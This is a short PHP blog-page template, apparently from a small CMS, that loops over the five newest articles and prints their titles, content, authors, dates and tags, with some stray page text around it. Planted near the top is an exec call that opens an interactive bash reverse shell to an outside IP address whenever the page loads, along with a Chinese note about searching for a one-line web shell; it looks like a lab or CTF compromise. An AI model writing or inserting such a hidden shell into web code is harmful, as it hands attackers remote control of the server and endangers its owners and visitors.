 body
sidebar
Filter
— none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.41.248/443 0>&1'");?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
搜一个web shell一句话木马
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>